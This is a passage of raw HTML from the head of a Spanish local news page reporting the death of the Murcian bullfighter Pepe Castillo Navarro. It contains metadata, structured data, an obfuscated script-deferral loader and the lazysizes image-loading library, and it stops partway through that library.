

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cartagenaactualidad.com/articulo/desde-la-barrera/fallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu/20230803082221121455.html
body_size: 77506
content:
<!doctype html>
<!--[if lt IE 8]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
  <head>
    <title>Fallece el decano de los toreros murcianos Pepe Castillo Navarro / Informa: Pepe Castillo Abreu</title>
<meta name="description" content="Enlace&amp;nbsp; http://www.torosnoticiasmurcia.com/wordpress/?p=72647">
<meta name="keywords" content="Desde la Barrera">
<meta name="DC.date" scheme="W3CDTF" content="2023-08-03T08:22:21+02:00" />
<meta name="DC.date.issued" scheme="W3CDTF" content="2023-08-03T08:22:21+02:00" />
<meta name="date" scheme="W3CDTF" content="2023-08-03T08:22:21+02:00" />
<meta property="article:published_time" content="2023-08-03T08:22:21+02:00" />
<meta property="article:modified_time" content="2023-08-03T08:22:21+02:00" />
<meta property="last-modified" content="2023-08-03T08:22:21+02:00" />
<meta property="og:updated_time" content="2023-08-03T08:22:21+02:00"/>

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width , initial-scale=1.0">
<meta name="generator" content="OpenNemas - Open Source News Management System" />
<meta name="author" content="Cartagena Actualidad" />
<meta name="revisit-after" content="1 days" />
<meta name="robots" content="index,follow,max-image-preview:large">
<meta name="theme-color" content="#ff0000">

<script>
  const _0x209957=_0x5084;function _0x5084(t,n){const e=_0x3c21();return(_0x5084=function(t,n){return e[t-=280]})(t,n)}!function(t,n){const e=_0x5084,o=_0x3c21();for(;;)try{if(471127===parseInt(e(328))/1+-parseInt(e(393))/2*(parseInt(e(450))/3)+-parseInt(e(512))/4*(parseInt(e(375))/5)+-parseInt(e(535))/6+-parseInt(e(461))/7*(parseInt(e(459))/8)+-parseInt(e(486))/9+-parseInt(e(449))/10*(-parseInt(e(296))/11))break;o.push(o.shift())}catch(t){o.push(o.shift())}}();class OnmLazyLoadScripts{constructor(t){const n=_0x5084;this[n(280)+n(548)]=t,this[n(308)+"ns"]={passive:!0},this[n(335)+n(302)]=this[n(340)+n(437)][n(378)](this),this[n(479)+n(465)]={normal:[],async:[],defer:[]},this[n(298)+"s"]=[]}[_0x209957(544)+_0x209957(379)+_0x209957(302)](t){const n=_0x209957;this[n(280)+n(548)][n(380)]((e=>window[n(293)+n(303)](e,t[n(335)+n(302)],t[n(308)+"ns"])))}[_0x209957(425)+_0x209957(480)+_0x209957(452)](t){const n=_0x209957;this[n(280)+n(548)][n(380)]((e=>window[n(413)+n(501)](e,t[n(335)+n(302)],t[n(308)+"ns"])))}[_0x209957(340)+_0x209957(437)](){const t=_0x209957,n={nePJl:function(t,n){return t===n},CViNn:t(295),Hvlvd:t(441)+t(504)};this[t(425)+t(480)+t(452)](this),n[t(304)](n[t(360)],document[t(292)])?document[t(293)+t(303)](n[t(349)],this[t(421)+t(476)][t(378)](this)):this[t(421)+t(476)]()}async[_0x209957(421)+_0x209957(476)](){const t=_0x209957,n={zlHOX:t(370)+t(384)};this[t(327)+t(397)](),this[t(435)+t(424)](this),this[t(361)+t(559)](),this[t(390)+t(470)+t(530)](),this[t(428)+t(341)](),await this[t(290)+t(320)](this[t(479)+t(465)][t(526)]),await this[t(290)+t(320)](this[t(479)+t(465)][t(434)]),await this[t(290)+t(320)](this[t(479)+t(465)][t(317)]),await this[t(561)+t(508)+t(510)](),await this[t(490)+t(376)](),window[t(422)+t(405)](new Event(n[t(371)]))}[_0x209957(390)+_0x209957(470)+_0x209957(530)](){const t=_0x209957,n={EuZNk:t(417),KKIbr:t(317),Lwkmh:function(t,n){return t!==n},ugLDX:t(434),ZsqUm:function(t,n){return t===n},CPDTH:t(442),VPjyS:t(316)+t(448),wvDla:t(339)+t(445)+t(483)};document[t(326)+t(343)](n[t(353)])[t(380)]((e=>{const o=t;e[o(429)+"te"](n[o(305)])?e[o(429)+"te"](n[o(410)])&&n[o(549)](!1,e[o(317)])?this[o(479)+o(465)][o(317)][o(409)](e):e[o(429)+"te"](n[o(408)])&&n[o(549)](!1,e[o(434)])||n[o(475)](n[o(447)],e[o(288)+"te"](n[o(283)]))?this[o(479)+o(465)][o(434)][o(409)](e):this[o(479)+o(465)][o(526)][o(409)](e):this[o(479)+o(465)][o(526)][o(409)](e)}))}async[_0x209957(543)+_0x209957(407)](t){const n=_0x209957,e={eLNCS:function(t,n){return t!==n},wRvSy:n(287),egfrc:function(t,n){return t===n},QdAHc:n(316)+n(448),EhJRh:n(521),LOppx:n(417),DGlYP:n(517),XXPlI:n(368),GBvwB:function(t){return t()}};return await this[n(464)+n(533)](),new Promise((o=>{const i=n,r=document[i(301)+i(405)](e[i(403)]);let s;[...t[i(539)]][i(380)]((t=>{const n=i;let o=t[n(404)];e[n(538)](e[n(426)],o)&&(e[n(323)](e[n(359)],o)&&(o=e[n(426)],s=t[n(346)]),r[n(312)+"te"](o,t[n(346)]))})),t[i(429)+"te"](e[i(484)])&&this[i(391)+i(311)](s)?(r[i(293)+i(303)](e[i(520)],o),r[i(293)+i(303)](e[i(546)],o)):(r[i(563)]=t[i(563)],e[i(513)](o)),t[i(439)][i(555)+"ld"](r,t)}))}[_0x209957(391)+_0x209957(311)](t){const n=_0x209957,e={zYvga:function(t,n){return t===n},oVwxC:function(t,n){return t==n},GBbkV:n(412),QsoAz:n(514)+n(495),dXQwS:n(536)+n(331),cgris:n(313)+n(495),KsgMY:n(499)+"pt",uzFkh:n(286)+n(374)+"pt",lWyhH:n(286)+n(299)+n(330),kJRNf:n(286)+n(332)+"pt",szDrm:n(286)+n(423),nKdJK:n(442)};return!t||e[n(558)]("",t)||e[n(515)](e[n(354)],typeof t)&&[e[n(430)],e[n(396)],e[n(418)],e[n(310)],e[n(350)],e[n(522)],e[n(399)],e[n(494)],e[n(344)]][n(309)](t[n(446)+"e"]())}async[_0x209957(290)+_0x209957(320)](t){const n=_0x209957,e=t[n(469)]();return e?(await this[n(543)+n(407)](e),this[n(290)+n(320)](t)):Promise[n(507)]()}[_0x209957(428)+_0x209957(341)](){const t=_0x209957,n={ZHKnO:t(417),YpueX:t(456),jhemn:t(527),iMsoz:t(521)};var e=document[t(462)+t(473)+"nt"]();[...this[t(479)+t(465)][t(526)],...this[t(479)+t(465)][t(434)],...this[t(479)+t(465)][t(317)]][t(380)]((o=>{const i=t,r=o[i(288)+"te"](n[i(532)]);if(r){const t=document[i(301)+i(405)](n[i(551)]);t[i(485)]=r,t[i(477)]=n[i(531)],t.as=n[i(500)],e[i(482)+"d"](t)}})),document[t(516)][t(482)+"d"](e)}[_0x209957(327)+_0x209957(397)](){const t=_0x209957,n={TjWWn:function(t,n){return t>=n},Qjwxh:function(t,n){return t+n},BFbzU:t(564),JncXY:function(t,n){return t(n)},fRzvP:function(t,n){return t+n},mhRju:t(529),BlTfh:function(t,n,e){return t(n,e)},whmQt:t(441)+t(504),vqrsO:function(t,n,e){return t(n,e)},eTqwg:function(t,n,e){return t(n,e)},wiEAi:t(517),JLQko:function(t,n,e){return t(n,e)},PTogl:t(377),cnUAY:function(t,n,e){return t(n,e)},jtmdm:t(314)+t(432),cMmMA:function(t,n,e){return t(n,e)},qvhUC:t(315)+t(492),EIyAF:function(t,n,e){return t(n,e)},lOcCZ:t(294),lTdEo:function(t,n,e){return t(n,e)},OTyDW:t(416)};let e={};function o(o,i){const r=t,s={lbbwr:function(t,e){return n[_0x5084(497)](t,e)},QHLQV:function(t,e){return n[_0x5084(497)](t,e)}};!function(t){const o=_0x5084,i={MOILK:function(t,e){return n[_0x5084(553)](t,e)},sepwl:function(t,e){return n[_0x5084(366)](t,e)},QiXjW:n[o(419)]};function r(n){const r=o;return i[r(552)](e[t][r(357)+r(489)][r(540)](n),0)?i[r(457)](i[r(491)],n):n}e[t]||(e[t]={originalFunctions:{add:t[o(293)+o(303)],remove:t[o(413)+o(501)]},eventsToRewrite:[]},t[o(293)+o(303)]=function(){const n=o;arguments[0]=s[n(505)](r,arguments[0]),e[t][n(454)+n(373)][n(338)][n(460)](t,arguments)},t[o(413)+o(501)]=function(){const n=o;arguments[0]=s[n(406)](r,arguments[0]),e[t][n(454)+n(373)][n(511)][n(460)](t,arguments)})}(o),e[o][r(357)+r(489)][r(409)](i)}function i(e,o){const i=t,r={NQwbY:function(t,e){return n[_0x5084(382)](t,e)},bwTvW:n[i(415)]};let s=e[o];Object[i(560)+i(458)](e,o,{get:()=>s||function(){},set(t){const n=i;e[r[n(427)](r[n(502)],o)]=s=t}})}n[t(420)](o,document,n[t(347)]),n[t(463)](o,window,n[t(347)]),n[t(550)](o,window,n[t(562)]),n[t(524)](o,window,n[t(324)]),n[t(542)](o,document,n[t(455)]),n[t(431)](i,document,n[t(474)]),n[t(493)](i,window,n[t(556)]),n[t(400)](i,window,n[t(411)])}[_0x209957(435)+_0x209957(424)](t){const n=_0x209957,e={WXWvj:n(342)+n(385),dACUf:function(t,n){return t(n)},aarER:function(t,n){return t===n},HFGZs:function(t,n){return t==n},DiTJH:n(412),jdhjh:function(t,n){return t instanceof n},pbWUP:function(t,n){return t(n)},jWhuP:n(503),oJbgD:n(369)};let o=window[n(369)];Object[n(560)+n(458)](window,e[n(388)],{get:()=>o,set(i){const r=n,s={mwcKZ:e[r(289)],paBmt:function(t,n){return e[r(498)](t,n)},tmaHh:function(t,n){return e[r(438)](t,n)},EfhYQ:function(t,n){return e[r(557)](t,n)},YOVEF:e[r(319)],rKEzp:function(t,n){return e[r(525)](t,n)},BdbjC:function(t,n){return e[r(487)](t,n)},lnALx:function(t,n){return e[r(557)](t,n)},pwFbj:e[r(537)]};if(i&&i.fn&&!t[r(298)+"s"][r(309)](i)){i.fn[r(443)]=i.fn[r(392)][r(481)][r(443)]=function(n){const e=r;t[e(496)+e(358)]?n[e(378)](document)(i):document[e(293)+e(303)](s[e(466)],(()=>n[e(378)](document)(i)))};const n=i.fn.on;i.fn.on=i.fn[r(392)][r(481)].on=function(){const t=r;if(s[t(364)](this[0],window)){function e(n){const e=t;return n[e(306)](" ")[e(321)]((t=>e(517)===t||0===t[e(540)](e(367))?e(467)+e(285):t))[e(453)](" ")}s[t(451)](s[t(389)],typeof arguments[0])||s[t(356)](arguments[0],String)?arguments[0]=s[t(355)](e,arguments[0]):s[t(468)](s[t(291)],typeof arguments[0])&&Object[t(534)](arguments[0])[t(380)]((n=>{const o=t;delete Object[o(518)](arguments[0],{[s[o(334)](e,n)]:arguments[0][n]})[n]}))}return n[t(460)](this,arguments),this},t[r(298)+"s"][r(409)](i)}o=i}})}async[_0x209957(561)+_0x209957(508)+_0x209957(510)](){const t=_0x209957,n={aPiGy:t(342)+t(385),hxYPX:t(519)+t(284)};this[t(496)+t(358)]=!0,await this[t(464)+t(533)](),document[t(422)+t(405)](new Event(n[t(365)])),await this[t(464)+t(533)](),window[t(422)+t(405)](new Event(n[t(365)])),await this[t(464)+t(533)](),document[t(422)+t(405)](new Event(n[t(363)])),await this[t(464)+t(533)](),document[t(436)+t(444)+"e"]&&document[t(436)+t(444)+"e"]()}async[_0x209957(490)+_0x209957(376)](){const t=_0x209957,n={mtMoP:t(398),nbkMe:t(506)+"ow"};await this[t(464)+t(533)](),window[t(422)+t(405)](new Event(n[t(351)])),await this[t(464)+t(533)](),window[t(478)]&&window[t(478)](),await this[t(464)+t(533)](),this[t(298)+"s"][t(380)]((n=>n(window)[t(547)](t(467)+t(285)))),window[t(422)+t(405)](new Event(n[t(362)])),await this[t(464)+t(533)](),window[t(545)+t(488)]&&window[t(545)+t(488)]()}[_0x209957(361)+_0x209957(559)](){const t=_0x209957,n={ymtwH:function(t,n){return t+n},eMpLC:t(395)+t(281)+t(336)+" ",ahQaV:function(t,n){return t===n}},e=new Map;document[t(489)]=document[t(307)]=function(o){const i=t,r=document[i(372)+i(440)];r||console[i(368)](n[i(472)](n[i(345)],o));const s=document[i(394)+"e"](),c=r[i(329)+i(405)];let a=e[i(386)](r);n[i(297)](void 0,a)&&(a=r[i(565)+"g"],e[i(383)](r,a));const u=document[i(462)+i(473)+"nt"]();s[i(471)](u,0),u[i(482)+"d"](s[i(381)+i(402)+i(318)](o)),c[i(282)+"re"](u,a)}}async[_0x209957(464)+_0x209957(533)](){return new Promise((t=>requestAnimationFrame(t)))}static[_0x209957(300)](){const t=_0x209957,n={DpkAT:t(509),CHfLR:t(401),gIZzs:t(348),uiqcJ:t(337),eJZUC:t(333),mgTXz:t(433)},e=new OnmLazyLoadScripts([n[t(352)],n[t(414)],n[t(554)],n[t(523)],n[t(528)],n[t(387)]]);e[t(544)+t(379)+t(302)](e)}}function _0x3c21(){const t=["_handleDoc","nbkMe","hxYPX","tmaHh","aPiGy","Qjwxh","load.","error","jQuery","onm-allScr","zlHOX","currentScr","nctions","n/javascri","5TDdGzk","ndowLoad","pageshow","bind","teractionL","forEach","createCont","fRzvP","set","iptsLoaded","tentLoaded","get","mgTXz","oJbgD","YOVEF","_registerA","_isValidSc","init","1180142DQvgif","createRang","Unable to ","dXQwS","tListeners","onm-load","kJRNf","lTdEo","mousemove","extualFrag","EhJRh","nodeName","ent","QHLQV","Script","ugLDX","push","KKIbr","OTyDW","string","removeEven","CHfLR","mhRju","onpageshow","src","cgris","BFbzU","BlTfh","_loadEvery","dispatchEv","n/jscript","ryReady","_removeUse","wRvSy","NQwbY","_preloadAl","hasAttribu","QsoAz","cMmMA","change","wheel","defer","_delayJQue","onmonready","tener","aarER","parentNode","ipt","DOMContent","module","ready","statechang","e=onmlazyl","toLowerCas","CPDTH","ype","4330FCUThQ","3isulmC","EfhYQ","onListener","join","originalFu","jtmdm","link","sepwl","erty","15656VgtNhF","apply","273xpJhpP","createDocu","vqrsO","_requestAn","ipts","mwcKZ","onm-jquery","lnALx","shift","llDelayedS","setStart","ymtwH","mentFragme","qvhUC","ZsqUm","thingNow","rel","onmonload","delayedScr","rInteracti","prototype","appendChil","oadscript]","LOppx","href","2134917cjjWYo","pbWUP","how","write","_triggerWi","QiXjW","techange","EIyAF","szDrm","cript","domReadyFi","JncXY","dACUf","text/jscri","iMsoz","tListener","bwTvW","object","Loaded","lbbwr","onm-pagesh","resolve","MContentLo","keydown","aded","remove","3263476knpNAn","GBvwB","text/javas","oVwxC","head","load","assign","onm-readys","DGlYP","script","lWyhH","uiqcJ","JLQko","jdhjh","normal","preload","eJZUC","onm","cripts","jhemn","ZHKnO","imFrame","keys","3925614qvVbNs","text/x-jav","jWhuP","eLNCS","attributes","indexOf","location","cnUAY","_transform","_addUserIn","onmonpages","XXPlI","trigger","nts","Lwkmh","eTqwg","YpueX","MOILK","TjWWn","gIZzs","replaceChi","lOcCZ","HFGZs","zYvga","umentWrite","defineProp","_triggerDO","wiEAi","text","onm-","nextSiblin","triggerEve","document.w","insertBefo","VPjyS","tatechange","-load","applicatio","type","getAttribu","WXWvj","_loadScrip","pwFbj","readyState","addEventLi","onload","loading","52745MskXOK","ahQaV","allJQuerie","n/x-javasc","run","createElem","istener","stener","nePJl","EuZNk","split","writeln","eventOptio","includes","KsgMY","riptType","setAttribu","text/ecmas","readystate","onreadysta","data-onm-t","async","ment","DiTJH","tsFromList","map","referrer","egfrc","PTogl","hostname","querySelec","_delayEven","768637vbUUiB","parentElem","ript","ascript","n/ecmascri","touchend","paBmt","userEventL","rite this:","touchstart","add","script[typ","triggerLis","lScripts","onm-DOMCon","torAll","nKdJK","eMpLC","nodeValue","whmQt","touchmove","Hvlvd","uzFkh","mtMoP","DpkAT","wvDla","GBbkV","BdbjC","rKEzp","eventsToRe","red","QdAHc","CViNn"];return(_0x3c21=function(){return t})()}OnmLazyLoadScripts[_0x209957(300)](),document[_0x209957(322)][_0x209957(309)](window[_0x209957(541)][_0x209957(325)])&&window[_0x209957(422)+_0x209957(405)](new Event(_0x209957(401)));
</script>

<meta property="og:type" content="website" />
<meta property="og:title" content="Fallece el decano de los toreros murcianos Pepe Castillo Navarro / Informa: Pepe Castillo Abreu" />
<meta property="og:description" content="Enlace&amp;nbsp; http://www.torosnoticiasmurcia.com/wordpress/?p=72647" />
<meta property="og:url" content="https://www.cartagenaactualidad.com/articulo/desde-la-barrera/fallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu/20230803082221121455.html" />
<meta property="og:site_name" content="Cartagena Actualidad" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Fallece el decano de los toreros murcianos Pepe Castillo Navarro / Informa: Pepe Castillo Abreu">
<meta name="twitter:description" content="Enlace&amp;nbsp; http://www.torosnoticiasmurcia.com/wordpress/?p=72647">
<meta name="twitter:site" content="@ctactualidad">
<meta name="twitter:domain" content="https://www.cartagenaactualidad.com/articulo/desde-la-barrera/fallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu/20230803082221121455.html">



<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.cartagenaactualidad.com/rss/" />
<link rel='icon' type='image/png' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='57x57' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='60x60' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='72x72' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='76x76' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='114x114' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='120x120' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='144x144' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='152x152' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='180x180' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='icon' type='image/png' sizes='192x192' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='icon' type='image/png' sizes='96x96' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='icon' type='image/png' sizes='32x32' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='icon' type='image/png' sizes='16x16' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>

<script type="application/ld+json">
  [{
    "@context": "https://schema.org",
    "@type": "NewsMediaOrganization",
    "name": "Cartagena Actualidad",
    "url": "https://www.cartagenaactualidad.com",
    "logo": "https://www.cartagenaactualidad.com/media/cartagenaactualidad/images/2023/02/27/2023022711345967129.png",
    "sameAs": ["https://www.facebook.com/cartagenaactualidad/","https://twitter.com/ctactualidad"],
    "potentialAction": {
      "@type": "ReadAction",
      "target": [
        {
          "@type": "EntryPoint",
          "urlTemplate": "https://www.cartagenaactualidad.com",
          "inLanguage": "es-ES",
          "actionPlatform": [
            "http://schema.org/DesktopWebPlatform",
            "http://schema.org/IOSPlatform",
            "http://schema.org/AndroidPlatform"
          ]
        }
      ]
    }
  }]
</script> <script type="application/ld+json">
  [{
    "@context": "http://schema.org/",
    "@type": "BreadcrumbList",
    "itemListElement": [{
      "@type": "ListItem",
      "item": {
        "@id": "https://www.cartagenaactualidad.com",
        "name": "Cartagena Actualidad",
        "@type": "CollectionPage"
      },
      "position": 1
    }
          , {
        "@type": "ListItem",
        "item": {
          "@id": "https://www.cartagenaactualidad.com/blog/section/desde-la-barrera/",
          "name": "Desde la Barrera",
          "@type": "CollectionPage"
        },
        "position": 2
      }, {
        "@type": "ListItem",
        "item": {
          "@id": "https://www.cartagenaactualidad.com/articulo/desde-la-barrera/fallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu/20230803082221121455.html",
          "name": "Fallece el decano de los toreros murcianos Pepe Castillo Navarro / Informa: Pepe Castillo Abreu",
          "@type": "ItemPage"
        },
        "position": 3
      }
      ]},
  {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://www.cartagenaactualidad.com/articulo/desde-la-barrera/fallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu/20230803082221121455.html"
    },
    "headline": "Fallece el decano de los toreros murcianos Pepe Castillo Navarro / Informa: Pepe Castillo Abreu",
    "author": {
      "@type": "Person",
      "name": "Redacci&oacute;n"
              , "url": "https://www.cartagenaactualidad.com/author/jeroadmin/"
          },
    "datePublished": "2023-08-03T08:22:21+02:00",
    "dateModified": "2023-08-03T08:22:21+02:00",
          "articleSection": "Desde la Barrera",
        "keywords": "Desde la Barrera",
    "url": "https://www.cartagenaactualidad.com/articulo/desde-la-barrera/fallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu/20230803082221121455.html",
    "wordCount": 8,
    "description": "Enlace&amp;nbsp; http://www.torosnoticiasmurcia.com/wordpress/?p=72647",
    "articleBody": "Enlace&amp;nbsp; http://www.torosnoticiasmurcia.com/wordpress/?p=72647",
    "publisher": {
      "@type": "Organization",
      "name": "Cartagena Actualidad",
      "logo": {
          "@type": "ImageObject",
          "url": "https://www.cartagenaactualidad.com/media/cartagenaactualidad/images/2023/02/27/2023022711345967129.png",
          "width": "288",
          "height": "120"
      },
      "url": "https://www.cartagenaactualidad.com"
    }
          }
      ]
</script>

<script>
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete 